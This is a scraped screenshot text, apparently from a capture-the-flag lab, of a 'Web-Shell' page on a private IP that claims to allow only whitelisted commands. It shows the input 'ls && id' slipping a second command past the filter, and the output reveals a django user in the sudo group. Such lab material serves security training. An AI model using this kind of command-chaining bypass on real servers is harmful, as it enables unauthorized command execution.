 Site administration | Django s
Web-Shell
172.20.10.7/dev/shell/
搜索
WS
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discovered.
ls && id
Run
Command : ls && id
bulldog
db.sqlite3
manage.py
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)